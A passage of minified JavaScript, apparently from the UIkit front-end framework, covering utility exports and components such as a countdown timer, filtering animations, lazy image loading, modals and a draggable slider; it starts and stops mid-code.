Ri=Object.freeze({__proto__:null,$:ze,$$:_e,Animation:ve,Dimensions:G,MouseTracker:ai,Transition:de,addClass:K,after:Ce,append:ke,apply:Ae,assign:a,attr:st,before:be,boxModelAdjust:We,camelize:u,children:Et,clamp:W,createEvent:Jt,css:oe,data:at,dimensions:Ne,each:H,empty:we,endsWith:h,escape:Rt,fastdom:Qe,filter:Mt,find:Dt,findAll:Nt,findIndex:p,flipPosition:qe,fragment:Ee,getCoveringElement:Ti,getEventPos:ne,getIndex:J,getTargetedElement:zt,hasAttr:ot,hasClass:et,hasOwn:c,hasTouch:ct,height:Fe,html:xe,hyphenate:d,inBrowser:lt,includes:b,index:Tt,intersectRect:R,isArray:y,isBoolean:$,isDocument:m,isElement:k,isEmpty:S,isEqual:D,isFocusable:Lt,isFunction:f,isInView:function(t,s=0,o=0){return!!kt(t)&&R(...Ii(t).map(t=>{var{top:e,left:i,bottom:n,right:t}=Ei(t);return{top:e-s,left:i-o,bottom:n+s,right:t+o}}).concat(Pe(t)))},isInput:Ct,isNode:w,isNumber:B,isNumeric:M,isObject:l,isPlainObject:v,isRtl:ht,isSameSiteAnchor:At,isString:L,isTag:me,isTouch:ie,isUndefined:I,isVisible:kt,isVoidElement:xt,isWindow:o,last:P,matches:St,memoize:t,mute:vi,noop:q,observeIntersection:li,observeMutation:ui,observeResize:ci,observeViewportResize:di,off:Xt,offset:Pe,offsetPosition:Ze,offsetViewport:Ei,on:Ut,once:Yt,overflowParents:Ii,parent:Bt,parents:It,pause:pi,pick:V,play:fi,pointInRect:U,pointerCancel:mt,pointerDown:ut,pointerEnter:pt,pointerLeave:vt,pointerMove:gt,pointerUp:ft,position:He,positionAt:Di,prepend:ye,propName:ae,query:_t,queryAll:Ot,ready:function(t){"loading"===document.readyState?Yt(document,"DOMContentLoaded",t):t()},remove:Le,removeAttr:rt,removeClass:Q,replaceClass:tt,resetProps:re,scrollIntoView:Li,scrollParent:Si,scrollParents:Mi,scrolledOver:Bi,selFocusable:$t,selInput:bt,sortBy:Z,startsWith:g,sumBy:F,swap:N,toArray:r,toBoolean:E,toEventTargets:ee,toFloat:A,toNode:z,toNodes:_,toNumber:T,toPx:Re,toWindow:O,toggleClass:it,trigger:Gt,ucfirst:x,uniqueBy:j,unwrap:Se,width:je,wrapAll:Be,wrapInner:Me}),Ui={connected(){K(this.$el,this.$options.id)}};const Xi=["days","hours","minutes","seconds"];var Yi={mixins:[Ui],props:{date:String,clsWrapper:String,role:String,reload:Boolean},data:{date:"",clsWrapper:".uk-countdown-%unit%",role:"timer",reload:!1},connected(){st(this.$el,"role",this.role),this.date=A(Date.parse(this.$props.date)),this.started=this.end=!1,this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){document.hidden?this.stop():this.start()}},methods:{start(){this.stop(),this.update()},stop(){this.timer&&(clearInterval(this.timer),Gt(this.$el,"countdownstop"),this.timer=null)},update(){var e=function(t){t=Math.max(0,t-Date.now())/1e3;return{total:t,seconds:t%60,minutes:t/60%60,hours:t/60/60%24,days:t/60/60/24}}(this.date);e.total?this.timer||(this.started=!0,this.timer=setInterval(this.update,1e3),Gt(this.$el,"countdownstart")):(this.stop(),this.end||(Gt(this.$el,"countdownend"),this.end=!0,this.reload&&this.started&&window.location.reload()));for(const i of Xi){const n=ze(this.clsWrapper.replace("%unit%",i),this.$el);if(n){let t=Math.trunc(e[i]).toString().padStart(2,"0");n.textContent!==t&&(t=t.split(""),t.length!==n.children.length&&xe(n,t.map(()=>"<span></span>").join("")),t.forEach((t,e)=>n.children[e].textContent=t))}}}}};const Gi={};function Ji(t,e,i){return Gi.computed(f(t)?t.call(i,i):t,f(e)?e.call(i,i):e)}function Ki(t,e){return t=t&&!y(t)?[t]:t,e?t?t.concat(e):y(e)?e:[e]:t}function Qi(t,e){return I(e)?t:e}function tn(e,i,n){const s={};if((i=f(i)?i.options:i).extends&&(e=tn(e,i.extends,n)),i.mixins)for(const o of i.mixins)e=tn(e,o,n);for(const r in e)t(r);for(const a in i)c(e,a)||t(a);function t(t){s[t]=(Gi[t]||Qi)(e[t],i[t],n)}return s}function en(t,e=[]){try{return t?g(t,"{")?JSON.parse(t):e.length&&!b(t,":")?{[e[0]]:t}:t.split(";").reduce((t,e)=>{const[i,n]=e.split(/:(.*)/);return i&&!I(n)&&(t[i.trim()]=n.trim()),t},{}):{}}catch(t){return{}}}function nn(t,e){return t===Boolean?E(e):t===Number?T(e):"list"===t?(i=e,y(i)?i:L(i)?i.split(sn).map(t=>M(t)?T(t):E(t.trim())):[i]):t===Object&&L(e)?en(e):t?t(e):e;var i}Gi.events=Gi.watch=Gi.observe=Gi.created=Gi.beforeConnect=Gi.connected=Gi.beforeDisconnect=Gi.disconnected=Gi.destroy=Ki,Gi.args=function(t,e){return!1!==e&&Ki(e||t)},Gi.update=function(t,e){return Z(Ki(t,f(e)?{read:e}:e),"order")},Gi.props=function(t,e){if(y(e)){const i={};for(const n of e)i[n]=String;e=i}return Gi.methods(t,e)},Gi.computed=Gi.methods=function(t,e){return e?t?{...t,...e}:e:t},Gi.i18n=Gi.data=function(e,i,t){return t?Ji(e,i,t):i?e?function(t){return Ji(e,i,t)}:i:e};const sn=/,(?![^(]*\))/;function on(t,e="update"){t._connected&&t._updates.length&&(t._queued||(t._queued=new Set,Qe.read(()=>{t._connected&&function(e,i){for(const{read:n,write:s,events:t=[]}of e._updates)if(i.has("update")||t.some(t=>i.has(t))){let t;n&&(t=n.call(e,e._data,i),t&&v(t)&&a(e._data,t)),s&&!1!==t&&Qe.write(()=>{e._connected&&s.call(e,e._data,i)})}}(t,t._queued),t._queued=null})),t._queued.add(e.type||e))}function rn(t){return gn(ci,t,"resize")}function an(t){return gn(li,t)}function ln(t){return gn(ui,t)}function hn(r={}){return an({handler:function(t,e){const{targets:i=this.$el,preload:n=5}=r;for(const s of _(f(i)?i(this):i))_e('[loading="lazy"]',s).slice(0,n-1).forEach(t=>rt(t,"loading"));for(const o of t.filter(({isIntersecting:t})=>t).map(({target:t})=>t))e.unobserve(o)},...r})}function cn(t){return gn((t,e)=>di(e),t,"resize")}function dn(t){return gn((t,e)=>({disconnect:Ut(function(t){return _(t).map(t=>{var{ownerDocument:e}=t,t=Si(t,!0);return t===e.scrollingElement?e:t})}(t),"scroll",e,{passive:!0})}),t,"scroll")}function un(t){return{observe(t,e){return{observe:q,unobserve:q,disconnect:Ut(t,ut,e,{passive:!0})}},handler(t){if(ie(t)){const r=ne(t),a="tagName"in t.target?t.target:Bt(t.target);Yt(document,`${ft} ${mt} scroll`,t=>{const{x:s,y:o}=ne(t);("scroll"!==t.type&&a&&s&&100<Math.abs(r.x-s)||o&&100<Math.abs(r.y-o))&&setTimeout(()=>{var t,e,i,n;Gt(a,"swipe"),Gt(a,`swipe${t=r.x,e=r.y,i=s,n=o,Math.abs(t-i)>=Math.abs(e-n)?0<t-i?"Left":"Right":0<e-n?"Up":"Down"}`)})})}},...t}}function gn(t,e,i){return{observe:t,handler(){on(this,i)},...e}}var fn={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},observe:[ln({options:{childList:!0}}),ln({options:{attributes:!0,attributeFilter:["style"]}}),rn({handler(t){for(var{borderBoxSize:[{inlineSize:e,blockSize:i}]}of t)if(e||i)return void this.$emit("resize")},target:({$el:t})=>[t,...Et(t)]})],update:{read(){return{rows:pn(Et(this.$el))}},write({rows:t}){for(const e of t)for(const i of e)it(i,this.margin,t[0]!==e),it(i,this.firstColumn,e[ht?e.length-1:0]===i)},events:["resize"]}};function pn(i){const e=[[]];var n=i.some((t,e)=>e&&i[e-1].offsetParent!==t.offsetParent);for(const a of i)if(kt(a)){var s=vn(a,n);for(let t=e.length-1;0<=t;t--){const l=e[t];if(!l[0]){l.push(a);break}var o=vn(l[0],n);if(s.top>=o.bottom-1&&s.top!==o.top){e.push([a]);break}if(s.bottom-1>o.top||s.top===o.top){let t=l.length-1;for(;0<=t;t--){var r=vn(l[t],n);if(s.left>=r.left)break}l.splice(t+1,0,a);break}if(0===t){e.unshift([a]);break}}}return e}function vn(t,e=!1){let{offsetTop:i,offsetLeft:n,offsetHeight:s,offsetWidth:o}=t;return e&&([i,n]=Ze(t)),{top:i,left:n,bottom:i+s,right:n+o}}const mn="uk-transition-leave",wn="uk-transition-enter";function xn(o,r,a,l=0){const t=yn(r,!0),h={opacity:1},c={opacity:0},d=()=>t===yn(r);var e=t=>()=>d()?t():Promise.reject();const i=e(async()=>{K(r,mn),await(l?Promise.all(bn(r).map(async(t,e)=>(await Cn(e*l),de.start(t,c,a/2,"ease")))):de.start(r,c,a/2,"ease")),Q(r,mn)});e=e(async()=>{var t=Fe(r);K(r,wn),o(),oe(l?Et(r):r,c),Fe(r,t),await Cn(),Fe(r,"");var e=Fe(r);oe(r,"alignContent","flex-start"),Fe(r,t);let i=[],n=a/2;if(l){const s=bn(r);oe(Et(r),c),i=s.map(async(t,e)=>{await Cn(e*l),await de.start(t,h,a/2,"ease"),d()&&re(t,h)}),n+=s.length*l}l&&t===e||(e={height:e,...l?{}:h},i.push(de.start(r,e,n,"ease"))),await Promise.all(i),Q(r,wn),d()&&(re(r,{height:"",alignContent:"",...h}),delete r.dataset.transition)});return(et(r,mn)?kn(r):et(r,wn)?kn(r).then(i):i()).then(e)}function yn(t,e){return e&&(t.dataset.transition=1+yn(t)),T(t.dataset.transition)||0}function kn(t){return Promise.all(Et(t).filter(de.inProgress).map(e=>new Promise(t=>Yt(e,"transitionend transitioncanceled",t))))}function bn(t){return pn(Et(t)).flat().filter(kt)}function Cn(e){return new Promise(t=>setTimeout(t,e))}async function $n(t,i,n){await Mn();let e=Et(i);var s=e.map(t=>Ln(t,!0)),o={...oe(i,["height","padding"]),display:"block"};const r=e.concat(i);await Promise.all(r.map(de.cancel)),oe(r,"transitionProperty","none"),await t(),e=e.concat(Et(i).filter(t=>!b(e,t))),await Promise.resolve(),oe(r,"transitionProperty","");var a=st(i,"style"),t=oe(i,["height","padding"]);const[l,h]=function(n,s,o){const t=s.map((t,e)=>!!(Bt(t)&&e in o)&&(o[e]?kt(t)?Bn(t):{opacity:0}:{opacity:kt(t)?1:0})),e=t.map((t,e)=>{const i=Bt(s[e])===n&&(o[e]||Ln(s[e]));return!!i&&(t?"opacity"in t||({opacity:e}=i,e%1?t.opacity=1:delete i.opacity):delete i.opacity,i)});return[t,e]}(i,e,s),c=e.map(t=>({style:st(t,"style")}));e.forEach((t,e)=>h[e]&&oe(t,h[e])),oe(i,o),Gt(i,"scroll"),await Mn();t=e.map((t,e)=>Bt(t)===i&&de.start(t,l[e],n,"ease")).concat(de.start(i,t,n,"ease"));try{await Promise.all(t),e.forEach((t,e)=>{st(t,c[e]),Bt(t)===i&&oe(t,"display",0===l[e].opacity?"none":"")}),st(i,"style",a)}catch(t){st(e,"style",""),re(i,o)}}function Ln(t,e){var i=oe(t,"zIndex");return!!kt(t)&&{display:"",opacity:e?oe(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?Tt(t):i,...Bn(t)}}function Bn(t){var{height:e,width:i}=Ne(t);return{height:e,width:i,transform:"",...He(t),...oe(t,["marginTop","marginLeft"])}}function Mn(){return new Promise(t=>requestAnimationFrame(t))}var Sn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){var i=this.animation;const n="fade"===i?xn:"delayed-fade"===i?(...t)=>xn(...t,40):i?$n:()=>(t(),Promise.resolve());return n(t,e,this.duration).catch(q)}}};function In(t){t.target.closest('a[href="#"],a[href=""]')&&t.preventDefault()}const En={TAB:9,ESC:27,SPACE:32,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};var Tn={mixins:[Sn],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{children:({target:t},e)=>_e(`${t} > *`,e),toggles:({attrItem:t},e)=>_e(`[${t}],[data-${t}]`,e)},watch:{toggles(t){this.updateState();var e=_e(this.selActive,this.$el);for(const n of t){!1!==this.selActive&&it(n,this.cls,b(e,n));var i=ze("a,button",i=n)||i;me(i,"a")&&st(i,"role","button")}},children(t,e){e&&this.updateState()}},events:{name:"click keydown",delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){"keydown"===t.type&&t.keyCode!==En.SPACE||t.target.closest("a,button")&&(In(t),this.apply(t.current))}},methods:{apply(t){var e,i,n=this.getState(),t=zn(t,this.attrItem,this.getState());e=n,i=t,["filter","sort"].every(t=>D(e[t],i[t]))||this.setState(t)},getState(){return this.toggles.filter(t=>et(t,this.cls)).reduce((t,e)=>zn(e,this.attrItem,t),{filter:{"":""},sort:[]})},async setState(i,n=!0){i={filter:{"":""},sort:[],...i},Gt(this.$el,"beforeFilter",[this,i]);for(const t of this.toggles)it(t,this.cls,function(t,e,{filter:i={"":""},sort:[n,s]}){var{filter:o="",group:r="",sort:t,order:e="asc"}=An(t,e);return I(t)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:n===t&&s===e}(t,this.attrItem,i));await Promise.all(_e(this.target,this.$el).map(t=>{var e=()=>function(t,e,i){for(const o of i)oe(o,"display",Object.values(t.filter).every(t=>!t||St(o,t))?"":"none");var[n,s]=t.sort;n&&(D(s=function(t,i,n){return[...t].sort((t,e)=>at(t,i).localeCompare(at(e,i),void 0,{numeric:!0})*("asc"===n||-1))}(i,n,s),i)||ke(e,s))}(i,t,Et(t));return n?this.animate(e,t):e()})),Gt(this.$el,"afterFilter",[this])},updateState(){Qe.write(()=>this.setState(this.getState(),!1))}}};function An(t,e){return en(at(t,e),["filter"])}function zn(t,e,i){var{filter:n,group:s,sort:t,order:e="asc"}=An(t,e);return(n||I(t))&&(s?n?(delete i.filter[""],i.filter[s]=n):(delete i.filter[s],(S(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),I(t)||(i.sort=[t,e]),i}var _n={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){"lazy"!==this.loading?this.load():Hn(this.$el)&&(this.$el.loading="lazy",On(this.$el))},disconnected(){this.img&&(this.img.onload=""),delete this.img},observe:an({handler(t,e){this.load(),e.disconnect()},options:({margin:t})=>({rootMargin:t}),filter:({loading:t})=>"lazy"===t,target:({$el:t,$props:e})=>e.target?[t,...Ot(e.target,t)]:t}),methods:{load(){if(this.img)return this.img;var t=Hn(this.$el)?this.$el:function(t,e,i){const n=new Image;return Pn(n,i),Nn(t,n),n.onload=()=>On(t,n.currentSrc),st(n,"src",e),n}(this.$el,this.dataSrc,this.sources);return rt(t,"loading"),On(this.$el,t.currentSrc),this.img=t}}};function On(t,e){if(Hn(t)){var i=Bt(t);const n=me(i,"picture")?Et(i):[t];n.forEach(t=>Nn(t,t))}else e&&!b(t.style.backgroundImage,e)&&(oe(t,"backgroundImage",`url(${Rt(e)})`),Gt(t,Jt("load",!1)))}const Dn=["data-src","data-srcset","sizes"];function Nn(t,e){for(const n of Dn){var i=at(t,n);i&&st(e,n.replace(/data-/g,""),i)}}function Pn(t,e){if((e=function(e){if(!e)return[];if(g(e,"["))try{e=JSON.parse(e)}catch(t){e=[]}else e=en(e);y(e)||(e=[e]);return e.filter(t=>!S(t))}(e)).length){var i=Ee("<picture>");for(const s of e){var n=Ee("<source>");st(n,s),ke(i,n)}ke(i,t)}}function Hn(t){return me(t,"img")}let Zn;function Fn(n){const t=Ut(n,"touchstart",t=>{if(1===t.targetTouches.length&&!St(t.target,'input[type="range"')){let i=ne(t).y;t=Ut(n,"touchmove",t=>{var e=ne(t).y;e!==i&&(i=e,Mi(t.target).some(t=>{if(!n.contains(t))return!1;var{scrollHeight:e,clientHeight:t}=t;return t<e})||t.preventDefault())},{passive:!1});Yt(n,"scroll touchend touchcanel",t,{capture:!0})}},{passive:!0});if(Zn)return t;Zn=!0;const{scrollingElement:e}=document,i={overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:je(window)-e.clientWidth||""};return oe(e,i),()=>{Zn=!1,t(),re(e,i)}}var jn={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return!0===t&&this.$container||t&&ze(t)}}},Vn={props:{pos:String,offset:Boolean,flip:Boolean,shift:Boolean,inset:Boolean},data:{pos:`bottom-${ht?"right":"left"}`,offset:!1,flip:!0,shift:!0,inset:!1},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),[this.dir,this.align]=this.pos,this.axis=b(["top","bottom"],this.dir)?"y":"x"},methods:{positionAt(t,e,i){let n=[this.getPositionOffset(t),this.getShiftOffset(t)];const s=[this.flip&&"flip",this.shift&&"shift"],o={element:[this.inset?this.dir:qe(this.dir),this.align],target:[this.dir,this.align]};if("y"===this.axis){for(const l in o)o[l].reverse();n.reverse(),s.reverse()}const r=Wn(t);var a=Ne(t);oe(t,{top:-a.height,left:-a.width}),Di(t,e,{attach:o,offset:n,boundary:i,placement:s,viewportOffset:this.getViewportOffset(t)}),r()},getPositionOffset(t=this.$el){return Re(!1===this.offset?oe(t,"--uk-position-offset"):this.offset,"x"===this.axis?"width":"height",t)*(b(["left","top"],this.dir)?-1:1)*(this.inset?-1:1)},getShiftOffset(t=this.$el){return"center"===this.align?0:Re(oe(t,"--uk-position-shift-offset"),"y"===this.axis?"width":"height",t)*(b(["left","top"],this.align)?1:-1)},getViewportOffset(t){return Re(oe(t,"--uk-position-viewport-offset"))}}};function Wn(t){const e=Si(t),{scrollTop:i}=e;return()=>{i!==e.scrollTop&&(e.scrollTop=i)}}var qn={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"uk-togglable-enter",clsLeave:"uk-togglable-leave"},computed:{hasAnimation:({animation:t})=>!!t[0],hasTransition:({animation:e})=>["slide","reveal"].some(t=>g(e[0],t))},methods:{async toggleElement(t,o,r){try{return await Promise.all(_(t).map(i=>{const n=$(o)?o:!this.isToggled(i);if(!Gt(i,`before${n?"show":"hide"}`,[this]))return Promise.reject();const t=(f(r)?r:!1!==r&&this.hasAnimation?this.hasTransition?async function(e,t,{animation:i,duration:n,velocity:s,transition:o,_toggle:r}){const[a="reveal",l="top"]=(null==(y=i[0])?void 0:y.split("-"))||[],h=[["left","right"],["top","bottom"]],c=h[b(h[0],l)?0:1],d=c[1]===l,u=["width","height"][h.indexOf(c)],g=`margin-${c[0]}`,f=`margin-${l}`;let p=Ne(e)[u];var v=de.inProgress(e);await de.cancel(e),t&&r(e,!0);var m=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",g,f].map(t=>[t,e.style[t]])),w=Ne(e),x=A(oe(e,g)),i=A(oe(e,f)),y=w[u]+i;v||t||(p+=i);var[i]=Me(e,"<div>");oe(i,{boxSizing:"border-box",height:w.height,width:w.width,...oe(e,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",f])}),oe(e,{padding:0,border:0,minWidth:0,minHeight:0,[f]:0,width:w.width,height:w.height,overflow:"hidden",[u]:p});w=p/y;n=(s*y+n)*(t?1-w:w);const k={[u]:t?y:0};d&&(oe(e,g,y-p+x),k[g]=t?x:y+x);!d^"reveal"===a&&(oe(i,g,-y+p),de.start(i,{[g]:t?0:-y},n,o));try{await de.start(e,k,n,o)}finally{oe(e,m),Se(i.firstChild),t||r(e,!1)}}:function(t,e,i){const{animation:n,duration:s,_toggle:o}=i;if(e)return o(t,!0),ve.in(t,n[0],s,i.origin);return ve.out(t,n[1]||n[0],s,i.origin).then(()=>o(t,!1))}:function(t,e,{_toggle:i}){return ve.cancel(t),de.cancel(t),i(t,e)})(i,n,this),s=n?this.clsEnter:this.clsLeave;K(i,s),Gt(i,n?"show":"hide",[this]);var e=()=>{var t;if(Q(i,s),Gt(i,n?"shown":"hidden",[this]),n){const e=Wn(i);null!=(t=_e("[autofocus]",i).find(kt))&&t.focus(),e()}};return t?t.then(e,()=>(Q(i,s),Promise.reject())):e()})),!0}catch(t){return!1}},isToggled(t=this.$el){return!!et(t=z(t),this.clsEnter)||!et(t,this.clsLeave)&&(this.cls?et(t,this.cls.split(" ")[0]):kt(t))},_toggle(e,i){if(e){i=Boolean(i);let t;this.cls?(t=b(this.cls," ")||i!==et(e,this.cls),t&&it(e,this.cls,b(this.cls," ")?void 0:i)):(t=i===e.hidden,t&&(e.hidden=!i)),t&&Gt(e,"toggled",[i,this])}}}};const Rn=[];var Un={mixins:[Ui,jn,qn],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel:t},e)=>ze(t,e),transitionElement(){return this.panel}},connected(){st(this.panel||this.$el,"role",this.role),this.overlay&&st(this.panel||this.$el,"aria-modal",!0)},beforeDisconnect(){b(Rn,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate:({selClose:t})=>`${t},a[href*="#"]`,handler(t){var{current:e,defaultPrevented:i}=t,{hash:n}=e;!i&&n&&At(e)&&!this.$el.contains(ze(n))?this.hide():St(e,this.selClose)&&(In(t),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===b(Rn,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(b(Rn,this))return!1;!this.stack&&Rn.length?(Promise.all(Rn.map(t=>t.hide())).then(this.show),t.preventDefault()):Rn.push(this)}},{name:"show",self:!0,handler(){this.stack&&oe(this.$el,"zIndex",A(oe(this.$el,"zIndex"))+Rn.length);const t=[this.overlay&&(i=this,Ut(document,"focusin",t=>{P(Rn)!==i||i.$el.contains(t.target)||i.$el.focus()})),this.overlay&&Fn(this.$el),this.bgClose&&(s=this,Ut(document,ut,({target:n})=>{P(Rn)!==s||s.overlay&&!s.$el.contains(n)||!s.panel||s.panel.contains(n)||Yt(document,`${ft} ${mt} scroll`,({defaultPrevented:t,type:e,target:i})=>{t||e!==ft||n!==i||s.hide()},!0)})),this.escClose&&(e=this,Ut(document,"keydown",t=>{27===t.keyCode&&P(Rn)===e&&e.hide()}))];var e,s,i;Yt(this.$el,"hidden",()=>t.forEach(t=>t&&t()),{self:!0}),K(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){Lt(this.$el)||st(this.$el,"tabindex","-1"),St(this.$el,":focus-within")||this.$el.focus()}},{name:"hidden",self:!0,handler(){b(Rn,this)&&Rn.splice(Rn.indexOf(this),1),oe(this.$el,"zIndex",""),Rn.some(t=>t.clsPage===this.clsPage)||Q(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&Bt(this.$el)!==this.container?(ke(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,Xn)},hide(){return this.toggleElement(this.$el,!1,Xn)}}};function Xn(o,r,{transitionElement:a,_toggle:l}){return new Promise((n,s)=>Yt(o,"show hide",()=>{var t;null!=(t=o._reject)&&t.call(o),o._reject=s,l(o,r);const e=Yt(a,"transitionstart",()=>{Yt(a,"transitionend transitioncancel",n,{self:!0}),clearTimeout(i)},{self:!0}),i=setTimeout(()=>{e(),n()},(t=oe(a,"transitionDuration"))?h(t,"ms")?A(t):1e3*A(t):0)})).then(()=>delete o._reject)}var Yn={slide:{show(t){return[{transform:Jn(-100*t)},{transform:""}]},percent(t){return Gn(t)},translate(t,e){return[{transform:Jn(-100*e*t)},{transform:Jn(100*e*(1-t))}]}}};function Gn(t){return Math.abs(new DOMMatrix(oe(t,"transform")).m41/t.offsetWidth)}function Jn(t=0,e="%"){return t?`translate3d(${t+e}, 0, 0)`:""}function Kn(t,e,i){Gt(t,Jt(e,!1,!1,i))}function Qn(){let e;return{promise:new Promise(t=>e=t),resolve:e}}var ts={props:{i18n:Object},data:{i18n:null},methods:{t(t,...e){var i;let n=0;return(null==(t=(null==(i=this.i18n)?void 0:i[t])||(null==(i=this.$options.i18n)?void 0:i[t]))?void 0:t.replace(/%s/g,()=>e[n++]||""))||""}}},es={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){st(this.list,"aria-live",this.autoplay?"off":"polite"),this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){st(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter:({autoplay:t})=>t,handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>{this.stack.length||this.draggable&&St(this.$el,":focus-within")&&!St(this.$el,":focus")||this.pauseOnHover&&St(this.$el,":hover")||this.show("next")},this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const is={passive:!1,capture:!0},ns={passive:!0,capture:!0};const ss="touchmove mousemove",os="touchend touchcancel mouseup click input scroll";var rs={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const i=this[t];this[t]=t=>{var e=ne(t).x*(ht?-1:1);this.prevPos=e===this.pos?this.prevPos:this.pos,this.pos=e,i(t)}}},events:[{name:"touchstart mousedown",passive:!0,delegate:({selList:t})=>`${t} > *`,handler(t){var e;!this.draggable||this.parallax||!ie(t)&&("none"!==oe(e=t.target,"userSelect")&&r(e.childNodes).some(t=>3===t.nodeType&&t.textContent.trim()))||t.target.closest(bt)||0<t.button||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:ss,el:({list:t})=>t,handler:q,...is}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,Ut(document,ss,this.move,is),Ut(document,os,this.end,ns),oe(this.list,"userSelect","none")},move(r){var a=this.pos-this.drag;if(!(0==a||this.prevPos===this.pos||!this.dragging&&Math.abs(a)<this.threshold)){r.cancelable&&r.preventDefault(),this.dragging=!0,this.dir=a<0?1:-1;let{slides:t,prevIndex:e}=this,i=Math.abs(a),n=this.getIndex(e+this.dir),s=as.call(this,e,n);for(;n!==e&&i>s;)this.drag-=s*this.dir,e=n,i-=s,n=this.getIndex(e+this.dir),s=as.call(this,e,n);this.percent=i/s;var l=t[e],r=t[n],a=this.index!==n,h=e===n;let o;for(const c of[this.index,this.prevIndex])b([n,e],c)||(Gt(t[c],"itemhidden",[this]),h&&(o=!0,this.prevIndex=e));(this.index===e&&this.prevIndex!==e||o)&&Gt(t[this.index],"itemshown",[this]),a&&(this.prevIndex=e,this.index=n,h||(Gt(l,"beforeitemhide",[this]),Gt(l,"itemhide",[this])),Gt(r,"beforeitemshow",[this]),Gt(r,"itemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),l,!h&&r)}},end(){var t;Xt(document,ss,this.move,is),Xt(document,os,this.end,ns),this.dragging&&(setTimeout(Ut(this.list,"click",t=>t.preventDefault(),is)),this.dragging=null,this.index===this.prevIndex?(this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null):(t=(ht?this.dir*(ht?1:-1):this.dir)<0==this.prevPos>this.pos,this.index=t?this.index:this.prevIndex,t&&(Gt(this.slides[this.prevIndex],"itemhidden",[this]),Gt(this.slides[this.index],"itemshown",[this]),this.percent=1-this.percent),this.show(0<this.dir&&!t||this.dir<0&&t?"next":"previous",!0))),oe(this.list,{userSelect:""}),this.drag=this.percent=null}}};function as(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()||this.slides[t].offsetWidth}function ls(t,e,i){t._watches.push({name:i,...v(e)?e:{handler:e}})}const hs={subtree:!0,childList:!0};function cs(s,o,r){s._hasComputed=!0,Object.defineProperty(s,o,{enumerable:!0,get(){const{_computed:t,$props:e,$el:i}=s;var n;return c(t,o)||(t[o]=(r.get||r).call(s,e,i),r.observe&&s._computedObserver&&(n=r.observe.call(s,e),s._computedObserver.observe(["~","+","-"].includes(n[0])?i.parentElement:i.getRootNode(),hs))),t[o]},set(t){const{_computed:e}=s;e[o]=r.set?r.set.call(s,t):t,I(e[o])&&delete e[o]}})}function ds(t){var e;t._hasComputed&&(e={read:()=>function(t,e){for(var{name:i,handler:n,immediate:s=!0}of t._watches)(t._initial&&s||c(e,i)&&!D(e[i],t[i]))&&n.call(t,t[i],e[i]);t._initial=!1}(t,us(t)),events:["resize","computed"]},t._updates.unshift(e),t._computedObserver=ui(t.$el,()=>on(t,"computed"),hs),t._disconnect.push(()=>{t._computedObserver.disconnect(),t._computedObserver=null,us(t)}))}function us(t){var e={...t._computed};return t._computed={},e}function gs(t,{name:e,el:i,handler:n,capture:s,passive:o,delegate:r,filter:a,self:l}){a&&!a.call(t,t)||t._disconnect.push(Ut(i?i.call(t,t):t.$el,e,null==r?void 0:r.call(t,t),n.bind(t),{passive:o,capture:s,self:l}))}function fs(t){for(const e of t.$options.observe||[])!function(e,t){let{observe:i,target:n=e.$el,handler:s,options:o,filter:r,args:a}=t;if(!r||r.call(e,e)){var l=`_observe${e._disconnect.length}`;f(n)&&!c(e,l)&&cs(e,l,()=>{var t=n.call(e,e);return y(t)?_(t):t}),s=L(s)?e[s]:s.bind(e),f(o)&&(o=o.call(e,e));t=c(e,l)?e[l]:n;const h=i(t,s,o,a);f(n)&&y(e[l])&&ls(e,{handler:function(s,o){return(t,e)=>{for(const i of 